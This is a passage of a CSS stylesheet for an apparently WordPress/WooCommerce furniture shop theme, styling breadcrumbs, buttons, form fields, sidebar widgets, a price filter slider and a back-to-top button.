  clear: both;
  content: '';
  display: block;
  height: 0;
  line-height: 0;
  visibility: hidden;
}
.main-container .title-breadcrumb .woocommerce-breadcrumb,
.main-container .title-breadcrumb .breadcrumbs {
  color: #9ACF6A;
  font-size: 0.92em;
  font-weight: 400;
  letter-spacing: .05em;
  line-height: 30px;
  margin: 0;
  text-transform: capitalize;
  display: block;
}
.main-container .title-breadcrumb .woocommerce-breadcrumb a,
.main-container .title-breadcrumb .breadcrumbs a {
  color: #91959b;
  display: inline-block;
}
.main-container .title-breadcrumb .woocommerce-breadcrumb a:hover,
.main-container .title-breadcrumb .breadcrumbs a:hover {
  color: #9ACF6A;
}
.main-container .title-breadcrumb .separator {
  color: #91959b;
  margin: 0 10px;
  display: inline-block;
  vertical-align: middle;
}
.main-container .title-breadcrumb .separator i {
  display: block;
  font-size: 1.07em;
}
.main-container .search-title {
  border-bottom: 1px solid #afafaf;
  font-family: Rubik, Arial, Helvetica, sans-serif;
  font-size: 20px;
  font-weight: normal;
  line-height: 18px;
  margin: 0 0 25px;
  overflow: hidden;
  padding: 0 0 5px;
  width: 100%;
}
.main-container .entry-header.project {
  margin-top: 40px;
}
.main-container .entry-header .entry-title {
  letter-spacing: .05em;
  margin: 0;
  text-transform: uppercase;
}
.main-container.front-page .page-content {
  padding: 0;
}
.main-container .page-content {
  float: left;
  width: 100%;
}
.main-container .page-content .shop_content {
  float: left;
  width: 100%;
}
.main-container .page-content .shop_content .title-breadcrumb .entry-header {
  display: none;
}
.main-container .page-content .product-page .title-breadcrumb .entry-header {
  display: none;
}
.main-container .page-content .page {
  float: left;
  width: 100%;
}
.main-container .page-content label {
  display: inline-block;
  font-weight: normal;
  margin: 0;
}
.main-container .page-content input.input-text,
.main-container .page-content input[type='text'] {
  border: 1px solid #e5e5e5;
  border-radius: 0;
  height: 42px;
  max-width: 100%;
  padding: 0 0 0 10px;
}
.main-container .page-content textarea {
  border: 1px solid #e5e5e5;
  border-radius: 0;
  max-width: 100%;
  padding: 10px;
  min-height: 100px;
}
.main-container .page-content .button,
.main-container .page-content .button.alt,
.main-container .page-content #submit {
  background: #f2f2f2;
  box-shadow: none;
  border: 0;
  border-radius: 3px;
  color: #363f4d;
  display: inline-block;
  font-size: 0.857em;
  font-weight: 500;
  height: 45px;
  line-height: 45px;
  overflow: hidden;
  padding: 0 25px;
  text-shadow: none;
  text-transform: uppercase;
  text-align: center;
  -webkit-transition: all .4s ease-out;
  -moz-transition: all .4s ease-out;
  -ms-transition: all .4s ease-out;
  -o-transition: all .4s ease-out;
  vertical-align: middle;
  white-space: nowrap;
}
.main-container .page-content .button:hover,
.main-container .page-content .button.alt:hover,
.main-container .page-content #submit:hover {
  background: #9ACF6A;
  color: #fff;
}
.main-container .page-content .button.disabled,
.main-container .page-content .button:disabled,
.main-container .page-content .button[disabled],
.main-container .page-content .button.alt.disabled,
.main-container .page-content .button.alt:disabled,
.main-container .page-content .button.alt[disabled],
.main-container .page-content #submit.disabled,
.main-container .page-content #submit:disabled,
.main-container .page-content #submit[disabled] {
  padding: 0 25px !important;
}
.main-container .page-content .button.disabled:hover,
.main-container .page-content .button:disabled:hover,
.main-container .page-content .button[disabled]:hover,
.main-container .page-content .button.alt.disabled:hover,
.main-container .page-content .button.alt:disabled:hover,
.main-container .page-content .button.alt[disabled]:hover,
.main-container .page-content #submit.disabled:hover,
.main-container .page-content #submit:disabled:hover,
.main-container .page-content #submit[disabled]:hover {
  color: #333333 !important;
}
.main-container .page-content .button.alt,
.main-container .page-content .button.alt.alt,
.main-container .page-content #submit.alt {
  margin-left: 10px;
}
.main-container .page-content .form-row {
  margin: 0 0 10px;
  padding: 0;
}
.main-container .page-content .entry-content .ui-accordion .wpb_accordion_section {
  margin: 0 0 10px;
}
.main-container .page-content .entry-content .ui-accordion .wpb_accordion_section .ui-accordion-header {
  background: #f8f8f8;
  border: 1px solid #ebebeb;
  font-family: Rubik, Arial, Helvetica, sans-serif;
  line-height: 1.5;
  margin: 0;
  padding: 0;
}
.main-container .page-content .entry-content .ui-accordion .wpb_accordion_section .ui-accordion-header a {
  color: #7a7a7a;
  padding: 15px 10px 15px 25px;
}
.main-container .page-content .entry-content .ui-accordion .wpb_accordion_section .ui-accordion-header .ui-accordion-header-icon {
  margin-top: -8px;
  top: 50%;
}
.main-container .page-content .entry-content .ui-accordion .wpb_accordion_section .ui-accordion-header.ui-accordion-header-active {
  border-bottom: none;
  border-color: #9ACF6A;
}
.main-container .page-content .entry-content .ui-accordion .wpb_accordion_section .ui-accordion-header.ui-accordion-header-active a {
  color: #9ACF6A;
}
.main-container .page-content .entry-content .ui-accordion .wpb_accordion_section .ui-accordion-content {
  border-bottom: 1px solid #9ACF6A;
  border-left: 1px solid #9ACF6A;
  border-right: 1px solid #9ACF6A;
  border-top: 1px solid #ebebeb;
  padding: 20px 25px;
}
#secondary {
  margin-bottom: 30px;
}
#secondary .input_text,
#secondary input[type='text'] {
  border: 1px solid #ebebeb;
  height: 34px;
  padding: 0 0 0 10px;
  width: 100%;
}
#secondary select {
  max-width: 100%;
  width: 100%;
  height: 40px;
  padding: 5px 10px;
}
#secondary ul,
#secondary ol {
  float: left;
  margin: 0;
  padding: 0;
  width: 100%;
}
#secondary ul.sub-menu,
#secondary ol.sub-menu {
  padding-left: 10px;
}
#secondary ul.menu > li,
#secondary ol.menu > li {
  margin-bottom: 20px;
}
#secondary ul .children,
#secondary ol .children {
  padding: 0 0 0 15px;
}
#secondary ul li,
#secondary ol li {
  float: left;
  list-style: none;
  width: 100%;
}
#secondary ul li > a,
#secondary ol li > a {
  color: #4c4c4c;
  font-weight: normal;
}
#secondary ul li > a:hover,
#secondary ol li > a:hover {
  color: #333333;
}
#secondary ul li.chosen,
#secondary ol li.chosen {
  width: 100%;
}
#secondary ul li.chosen a,
#secondary ol li.chosen a {
  border: none;
  border-radius: 3px;
  color: #9ACF6A;
}
#secondary ul li.chosen a:before,
#secondary ol li.chosen a:before {
  background: none;
  color: #9ACF6A;
  content: '\f00d';
  font-family: FontAwesome;
  margin-right: 10px;
  top: -2px;
}
#secondary ul li.menu-item-has-children > a,
#secondary ol li.menu-item-has-children > a {
  display: block;
  margin-bottom: 12px;
}
#secondary a {
  color: #808080;
}
#secondary a:hover {
  color: #333333;
}
#secondary .tagcloud a {
  border: 1px solid #ebebeb;
  border-radius: 3px;
  color: #555;
  display: inline-block;
  font-size: 13px !important;
  margin: 0 2px 6px 0;
  padding: 0 18px;
  line-height: 29px;
  -webkit-transition: all .4s ease-out;
  -moz-transition: all .4s ease-out;
  -ms-transition: all .4s ease-out;
  -o-transition: all .4s ease-out;
}
#secondary .tagcloud a:hover {
  background: #9ACF6A;
  border-color: #9ACF6A;
  color: #fff;
}
#secondary .widget {
  border: 1px solid #e5e5e5;
  padding: 20px;
  float: left;
  margin: 0 0 30px 0;
  width: 100%;
}
#secondary .widget:last-child {
  margin: 0;
}
#secondary .widget .widget-title {
  border-bottom: 1px solid #ebebeb;
  letter-spacing: .05em;
  line-height: 1;
  padding: 0 0 15px;
  margin: 0 0 20px;
  text-transform: uppercase;
  position: relative;
}
#secondary .widget .widget_content,
#secondary .widget .widget-content {
  float: left;
  width: 100%;
}
#secondary .widget iframe {
  max-width: 100%;
}
#secondary .widget .furnilifetabs {
  display: block;
}
#secondary .widget .furnilifetabs li {
  color: #4c4c4c;
  cursor: pointer;
  float: left;
  font-size: 15px;
  font-weight: normal;
  list-style: none;
  margin: 0;
  padding: 0 0 15px 0;
  text-transform: uppercase;
}
#secondary .widget .furnilifetabs li.active {
  color: #333333;
  cursor: default;
}
#secondary .widget .furnilifetabs li:hover {
  color: #333333;
}
#secondary .widget .su-accordion .su-spoiler {
  border-bottom: 1px solid #ebebeb;
}
#secondary .widget .su-accordion .su-spoiler:hover .su-spoiler-icon {
  background: #9ACF6A;
}
#secondary .widget .su-accordion .su-spoiler:hover .su-spoiler-title {
  color: #9ACF6A;
}
#secondary .widget .su-accordion .su-spoiler.su-spoiler-closed .su-spoiler-content {
  padding: 0;
}
#secondary .widget .su-accordion .su-spoiler-title {
  font-weight: normal;
}
#secondary .widget .su-accordion .su-spoiler-icon {
  background: #808080;
  color: #fff;
  font-size: 10px;
  line-height: 20px;
  -webkit-transition: all .3s ease;
  transition: all .3s ease;
}
#secondary .widget .su-accordion .su-spoiler-content {
  padding: 15px 0;
}
#secondary .widget .su-vimeo {
  margin: 0;
}
#secondary .widget.widget_product_categories {
  margin: 0;
}
#secondary .widget.widget_product_categories ul li {
  margin: 0;
  overflow: hidden;
  position: relative;
  line-height: 44px;
}
#secondary .widget.widget_product_categories ul li > a:hover {
  color: #9ACF6A;
}
#secondary .widget.widget_product_categories ul li:not(:last-child) {
  border-bottom: 1px solid #ebebeb;
}
#secondary .widget.widget_product_categories ul li a {
  color: #363f4d;
  display: inline-block;
  font-size: 1.07em;
  text-transform: capitalize;
}
#secondary .widget.widget_product_categories ul li .count {
  float: right;
  color: #9b9b9b;
}
#secondary .widget.widget_product_categories ul li.current-cat > a {
  color: #9ACF6A;
}
#secondary .widget.widget_layered_nav {
  border-top: 0;
  margin: 0;
}
#secondary .widget.widget_layered_nav .widget-title {
  border: 0;
  font-size: 0.92em;
  font-weight: 500;
}
#secondary .widget.widget_layered_nav ul li {
  margin: 0;
  overflow: hidden;
  position: relative;
  line-height: 30px;
}
#secondary .widget.widget_layered_nav ul li:not(:last-child) {
  margin-bottom: 7px;
}
#secondary .widget.widget_layered_nav ul li:hover:before {
  background: #9ACF6A;
  border-color: #9ACF6A;
}
#secondary .widget.widget_layered_nav ul li:before {
  content: "";
  display: inline-block;
  height: 17px;
  width: 17px;
  border-radius: 3px;
  border: 1px solid #ebebeb;
  margin-right: 10px;
  vertical-align: middle;
}
#secondary .widget.widget_layered_nav ul li a {
  color: #363f4d;
  display: inline-block;
  text-transform: capitalize;
  font-size: 1em;
}
#secondary .widget.widget_layered_nav ul li a:hover {
  color: #9ACF6A;
}
#secondary .widget.widget_layered_nav ul li .count {
  float: right;
  color: #9b9b9b;
}
#secondary .widget.widget_layered_nav ul li.current-cat:before,
#secondary .widget.widget_layered_nav ul li.chosen:before {
  display: none;
}
#secondary .widget.widget_layered_nav ul li.current-cat a,
#secondary .widget.widget_layered_nav ul li.chosen a {
  color: #9ACF6A;
}
#secondary .widget.widget_price_filter {
  background: #f6f6f6;
  border-top: 0;
  margin: 0;
}
#secondary .widget.widget_price_filter .widget-title {
  border: 0;
  font-size: 0.92em;
  font-weight: 500;
}
#secondary .widget.widget_price_filter form {
  margin-top: 10px;
}
#secondary .widget.widget_price_filter .price_slider_wrapper {
  float: left;
  padding: 0;
  width: 100%;
}
#secondary .widget.widget_price_filter .price_slider_wrapper .price_slider {
  background: #e5e5e5;
  border-radius: 10px;
  box-shadow: none;
  cursor: pointer;
  height: 5px;
  margin: 0 0 25px;
  width: 100%;
}
#secondary .widget.widget_price_filter .price_slider_wrapper .price_slider .ui-slider-range {
  background: #2c2c2c;
  border: none;
  box-shadow: none;
  height: 100%;
}
#secondary .widget.widget_price_filter .price_slider_wrapper .price_slider .ui-slider-handle {
  background: #9ACF6A;
  content: '';
  display: block;
  height: 15px;
  margin: 0;
  text-align: center;
  top: 50%;
  width: 15px;
  -webkit-transform: translate(0,-50%);
  -moz-transform: translate(0,-50%);
  transform: translate(0,-50%);
  -webkit-border-radius: 100%;
  -moz-border-radius: 100%;
  border-radius: 100%;
}
#secondary .widget.widget_price_filter .price_slider_wrapper .price_slider .ui-slider-handle:last-child {
  -webkit-transform: translate(-100%,-50%);
  -moz-transform: translate(-100%,-50%);
  transform: translate(-100%,-50%);
}
#secondary .widget.widget_price_filter .price_slider_wrapper .price_slider .ui-slider-handle:hover {
  background: #9ACF6A;
}
#secondary .widget.widget_price_filter .price_slider_wrapper .price_slider_amount {
  float: left;
  width: 100%;
  position: relative;
}
#secondary .widget.widget_price_filter .price_slider_wrapper .price_slider_amount:after {
  clear: both;
  content: '';
  display: block;
  height: 0;
  line-height: 0;
  visibility: hidden;
}
#secondary .widget.widget_price_filter .price_slider_wrapper .price_slider_amount .price_label {
  line-height: 25px;
  float: left;
  position: absolute;
  top: 0;
  left: 0;
  font-size: 1.07em;
}
#secondary .widget.widget_price_filter .price_slider_wrapper .price_slider_amount .price_label span {
  color: #363f4d;
  display: inline-block;
}
#secondary .widget.widget_price_filter .price_slider_wrapper .price_slider_amount .price_label span:first-child {
  margin-left: 5px;
}
#secondary .widget.widget_price_filter .price_slider_wrapper .price_slider_amount .button {
  float: right;
  font-size: 1.07em;
  font-weight: 400;
  height: 30px;
  line-height: 28px;
  margin: 0;
  outline: none;
  padding: 0 15px;
}
#secondary .widget.widget_media_image {
  border: 0;
  padding: 0;
}
#secondary .widget.widget_rss ul li {
  margin: 0 0 25px;
}
#secondary .widget.widget_rss ul li .rsswidget {
  color: #363f4d;
  display: block;
  font-size: 17px;
  margin-bottom: 8px;
}
#secondary .widget.widget_rss ul li .rsswidget:hover {
  color: #333333;
}
#secondary .widget.widget_rss ul li .rss-date {
  color: #808080;
  display: block;
}
#secondary .widget.widget_rss ul li .rss-date:before {
  content: '\f073';
  display: inline-block;
  font-family: FontAwesome;
  margin-right: 5px;
}
#secondary .widget.widget_rss ul li .rssSummary {
  display: block;
  margin: 10px 0;
}
#secondary .widget.widget_rss ul li cite {
  display: block;
  font-size: 13px;
  text-transform: uppercase;
}
#secondary .widget.widget_rss ul li cite:before {
  content: '\f007';
  display: inline-block;
  font-family: FontAwesome;
  margin-right: 5px;
}
#secondary .widget.widget_search .widget-title {
  margin-bottom: 0;
}
#secondary .widget.widget_search .form-input {
  margin-top: 20px;
  background: #fff;
  border: 1px solid #ebebeb;
  color: #808080;
  float: left;
  font-family: Rubik, Arial, Helvetica, sans-serif;
  position: relative;
  width: 100%;
}
#secondary .widget.widget_search .form-input .input_text {
  border: none;
  height: 34px;
  padding: 0 40px 0 15px;
  width: 100%;
}
#secondary .widget.widget_search .form-input .input_text:focus {
  outline: none;
}
#secondary .widget.widget_search .form-input .button {
  background: none;
  border: none;
  color: #808080;
  height: 34px;
  outline: none;
  padding: 0 10px;
  position: absolute;
  right: 0;
  top: 0;
}
#secondary .widget.widget_search .form-input .button i {
  display: block;
}
#secondary .widget.widget_search .form-input .button:hover {
  color: #9ACF6A;
}
#secondary .widget.widget_products ul li {
  margin: 0 0 25px;
}
#secondary .widget.widget_products .product-image {
  float: left;
  width: 25%;
}
#secondary .widget.widget_products .product-image a {
  display: block;
}
#secondary .widget.widget_products .product-image a img {
  margin: 0;
  width: 100%;
}
#secondary .widget.widget_products .product-info {
  float: left;
  padding-left: 10px;
  text-align: left;
  width: 75%;
}
#secondary .widget.widget_products .product-info .special-price {
  color: #9ACF6A;
  display: block;
  font-size: 14px;
  font-weight: 400;
  line-height: 1;
}
#secondary .widget.widget_products .product-info .old-price {
  color: #808080;
  font-size: 16px;
  font-weight: 500;
  text-decoration: line-through;
}
#secondary .widget.yith-woocompare-widget {
  margin-top: 30px;
}
#secondary .widget.yith-woocompare-widget .widget_content {
  background: none;
  padding: 0;
}
#secondary .widget.yith-woocompare-widget ul.products-list {
  margin: 0 0 20px;
}
#secondary .widget.yith-woocompare-widget ul.products-list li {
  padding-left: 0;
}
#secondary .widget.yith-woocompare-widget ul.products-list li a {
  font-size: 1em;
  text-transform: none;
}
#secondary .widget.yith-woocompare-widget ul.products-list li a:before {
  display: none;
}
#secondary .widget.yith-woocompare-widget ul.products-list li a.remove {
  background: none;
  border-radius: 0;
  color: #808080 !important;
  display: block;
  float: right;
  font-size: 14px;
  margin: 0;
  overflow: hidden;
  padding: 3px;
  position: relative;
  text-align: center;
  text-indent: 9999px;
  top: -1px;
  width: 18px;
}
#secondary .widget.yith-woocompare-widget ul.products-list li a.remove:after {
  content: '\f00d';
  display: inline-block;
  font-family: FontAwesome;
  height: 100%;
  left: 0;
  position: absolute;
  text-indent: 0;
  top: 3px;
  width: 100%;
}
#secondary .widget.yith-woocompare-widget ul.products-list li a.remove:hover {
  color: #9ACF6A !important;
}
#secondary .widget.yith-woocompare-widget .clear-all {
  float: left;
  line-height: 35px;
}
#secondary .widget.yith-woocompare-widget a.button {
  background: #1a1a1a;
  border: 0;
  color: #fff;
  float: right;
  font-size: 0.857em;
  font-weight: bold;
  height: 35px;
  line-height: 35px;
}
#secondary .widget.yith-woocompare-widget a.button:hover {
  background: #9ACF6A;
}
#secondary .widget.widget_top_rated_products .product_list_widget li {
  align-items: center;
  width: auto;
  padding: 10px 0;
}
#secondary .widget.widget_top_rated_products .product_list_widget .product-image {
  float: left;
  width: 30%;
}
#secondary .widget.widget_top_rated_products .product_list_widget .product-image img {
  width: 100%;
}
#secondary .widget.widget_top_rated_products .product_list_widget .product-info {
  float: left;
  padding-left: 20px;
  width: 70%;
}
#secondary .widget.widget_top_rated_products .product_list_widget .product-info a {
  color: #363f4d;
  margin-bottom: 10px;
  text-transform: capitalize;
  font-weight: 400;
}
#secondary .widget.widget_top_rated_products .product_list_widget .product-info a:hover {
  color: #9ACF6A;
}
#secondary .widget.widget_top_rated_products .product_list_widget .product-info .star-rating {
  display: none;
  float: left;
  margin-bottom: 6px;
  width: 100%;
}
#secondary .widget.widget_top_rated_products .product_list_widget .product-info .star-rating:before {
  font-size: 10px;
}
#secondary .widget.widget_top_rated_products .product_list_widget .product-info .star-rating span:before {
  color: #F9BA48;
  font-size: 10px;
}
#secondary .widget.widget_top_rated_products .product_list_widget .product-info .special-price {
  color: #9acf6a;
  font-family: Rubik, Arial, Helvetica, sans-serif;
  font-size: 16px;
  font-weight: 500;
  font-size: 1.285em;
  margin-right: 8px;
}
#secondary .widget.widget_top_rated_products .product_list_widget .product-info .old-price {
  color: #9acf6a;
  font-family: Rubik, Arial, Helvetica, sans-serif;
  font-size: 16px;
  font-weight: 500;
  color: #999;
  text-decoration: line-through;
  font-size: 1.285em;
}
#secondary .widget .shop-products {
  margin: 0;
}
#secondary .widget .shop-products .item-col {
  margin: 0 0 30px;
  padding: 0;
}
#secondary .widget .shop-products .item-col.first {
  clear: none;
}
#secondary .widget .shop-products .item-col .onsale {
  display: none;
}
#secondary .widget .shop-products .item-col .list-col4 {
  float: left;
  width: 30%;
}
#secondary .widget .shop-products .item-col .list-col8 {
  float: left;
  padding-left: 18px;
  width: 70%;
}
#secondary .widget .shop-products .item-col .list-col8 .listview {
  display: block;
  text-align: left;
}
#secondary .widget .shop-products .item-col .list-col8 .listview .ratings,
#secondary .widget .shop-products .item-col .list-col8 .listview .product-name,
#secondary .widget .shop-products .item-col .list-col8 .listview .product-desc,
#secondary .widget .shop-products .item-col .list-col8 .listview .actions {
  display: none;
}
#secondary .widget .shop-products .item-col .list-col8 .listview .price-box {
  border: none;
  color: #9ACF6A;
  font-size: 12px;
  margin: 0;
  padding: 0;
}
#secondary .widget .shop-products .item-col .list-col8 .listview .price-box .old-price .amount {
  background: #363f4d;
  border-radius: 3px;
  color: #fff;
  display: inline-block;
  font-size: 10px;
  height: 17px;
  line-height: 17px;
  padding: 0 6px;
}
#secondary .widget .shop-products .item-col .product-wrapper .product-image .price-rate,
#secondary .widget .shop-products .item-col .product-wrapper .product-image .actions {
  display: none;
}
#secondary .widget .shop-products .item-col .product-wrapper .product-image a .shadow {
  display: none;
}
#secondary .widget .shop-products .item-col .product-wrapper h2.product-name {
  margin: 10px 0 15px;
  text-align: left;
  text-transform: none;
}
#secondary .widget.blog-tabs {
  border-bottom: 1px solid #ebebeb;
  margin-bottom: 20px;
}
#secondary .widget.widget_furnilife_widgets {
  display: none;
}
#secondary .widget.widget_furnilife_widgets.active {
  display: block;
}
#secondary .widget.widget_furnilife_widgets .widget-title {
  display: none;
}
#secondary .widget.widget_furnilife_widgets .widget_content {
  padding: 0 18px 5px;
}
#secondary .widget.widget_furnilife_widgets ul li {
  line-height: 1.35;
  margin: 20px 0 0;
}
#secondary .widget.widget_furnilife_widgets ul li:first-child {
  border: none;
  margin: 0;
  padding: 0;
}
#secondary .widget.widget_furnilife_widgets ul li a:before {
  display: none;
}
#secondary .widget.widget_furnilife_widgets ul li .post-wrapper {
  float: left;
  margin: 0;
  padding: 0;
  width: 100%;
}
#secondary .widget.widget_furnilife_widgets ul li .post-wrapper .post-thumb {
  float: left;
  margin-right: 10px;
}
#secondary .widget.widget_furnilife_widgets ul li .post-wrapper .post-thumb a {
  border: 2px solid transparent;
  display: inline-block;
}
#secondary .widget.widget_furnilife_widgets ul li .post-wrapper .post-thumb a:hover {
  border: 2px solid #9ACF6A;
  padding-left: 0;
}
#secondary .widget.widget_furnilife_widgets ul li .post-wrapper .post-info {
  margin-left: 65px;
}
#secondary .widget.widget_furnilife_widgets ul li .post-wrapper .post-info .post-title {
  font-size: 15px;
  font-weight: normal;
  margin: 0 0 5px;
}
#secondary .widget.widget_furnilife_widgets ul li .post-wrapper .post-info .post-title a {
  color: #4c4c4c;
}
#secondary .widget.widget_furnilife_widgets ul li .post-wrapper .post-info .post-title a:hover {
  color: #333333;
  padding-left: 0;
}
#secondary .widget.widget_furnilife_widgets ul li .post-wrapper .post-info .post-date {
  color: #808080;
  font-family: Rubik, Arial, Helvetica, sans-serif;
  font-size: 12px;
  text-transform: uppercase;
}
#secondary .widget.widget_furnilife_widgets ul li .post-wrapper .post-info p {
  color: #4c4c4c;
  margin: 5px 0;
}
#secondary .widget.widget_furnilife_widgets ul li .post-wrapper .post-info > a {
  color: #808080;
  font-family: Rubik, Arial, Helvetica, sans-serif;
  font-size: 11px;
}
#secondary .widget.widget_furnilife_widgets ul li .post-wrapper .post-info > a:hover {
  color: #333333;
  padding-left: 0;
}
#secondary .widget.widget_recent_entries ul li a {
  display: inline-block;
}
#secondary .widget.widget_recent_entries ul li .post-date {
  color: #808080;
  float: left;
  font-size: 12px;
  line-height: 12px;
  width: 100%;
}
#secondary .widget.widget_recent_entries ul li .post-date:before {
  content: '\f073';
  display: inline-block;
  font-family: FontAwesome;
  margin-right: 5px;
}
#secondary .widget.widget_recent_comments ul li {
  color: #4c4c4c;
}
#secondary .widget.widget_recent_comments ul li .comment-author-link a {
  color: #9acf6a;
}
#secondary .widget.widget_recent_comments ul li .comment-author-link a:hover {
  color: #333333;
  text-decoration: none;
}
#secondary .widget.widget_recent_comments ul li .comment-author-link a:before {
  content: '\f007';
  font-family: FontAwesome;
  margin-right: 5px;
}
#secondary .widget.widget_recent_comments ul li > a {
  color: #9acf6a;
}
#secondary .widget.widget_recent_comments ul li > a:hover {
  color: #333333;
}
#secondary .widget.widget_calendar table#wp-calendar {
  width: 100%;
}
#secondary .widget.widget_calendar table#wp-calendar caption {
  font-weight: bold;
  margin: 0 0 10px;
}
#secondary .widget.widget_calendar table#wp-calendar th,
#secondary .widget.widget_calendar table#wp-calendar td {
  padding: 5px;
  text-align: center;
}
#secondary .widget.widget_ws_fb_like_box .fb_iframe_widget {
  max-width: 100%;
  padding: 0;
}
#secondary .widget.widget_ws_fb_like_box .fb_iframe_widget span {
  max-width: 100%;
}
#secondary.sidebar-shop .widget .widget-title {
  font-size: 1em;
}
#secondary.sidebar-shop .widget .title-sidebar-shop {
  background: #9ACF6A;
  border-radius: 25px;
  padding: 10px 20px;
  margin-bottom: 10px;
}
#secondary.sidebar-shop .widget .title-sidebar-shop h3 {
  font-size: 1.285em;
  margin: 0;
  text-transform: uppercase;
  color: #fff;
  font-family: Rubik, Arial, Helvetica, sans-serif;
  font-weight: 400;
  line-height: 32px;
}
#secondary.sidebar-shop .widget .title-sidebar-shop h3:after {
  content: "\e604";
  font-family: 'simple-line-icons';
  float: right;
  display: inline-block;
  font-size: 1.11em;
}
#secondary.sidebar-shop .widget.widget_text {
  border: 0;
  margin: 0;
  padding: 0;
}
#secondary .sidebar-border {
  float: left;
  width: 100%;
}
#secondary .sidebar-border .widget.widget_text:nth-last-child(-n+2) {
  border: none;
  margin-top: 0;
  overflow: hidden;
  padding: 0;
}
#secondary .sidebar-border .widget.widget_text:nth-last-child(-n+2):before {
  display: none;
}
#back-top {
  background: url('../images/back-top.png') no-repeat center center #9ACF6A;
  border: 2px solid #ddd;
  border-radius: 100%;
  bottom: -38px;
  cursor: pointer;
  height: 50px;
  opacity: 0;
  position: fixed;
  right: 12px;
  -webkit-transition: all .6s ease;
  transition: all .3s ease 0s;
  transition: all .6s ease;
  visibility: hidden;
  width: 50px;
  z-index: 9999;
}
#back-top.show {
  bottom: 100px;
  opacity: 1;
  visibility: visible;
}
#back-top:hover {
  border-color: #9ACF6A;
}
.gm-style img {
  max-width: none;
}
.gm-style label {
  display: inline;
  width: auto;
}
.gm-style-iw,
.gm-style-iw > div {
  width: auto !important;
}
.popupshadow {
  background: #000;
  display: none;
  height: 100%;
  left: 0;
  opacity: .5;
  position: fixed;
  top: 0;
  width: 100%;
  z-index: 10000;
}
#_atssh {
  display: none;
}
#yith-wcwl-popup-message {
  display: none;
}
.woocommerce table.my_account_orders th,
.woocommerce table.my_account_orders td {
  border-bottom: none;
}
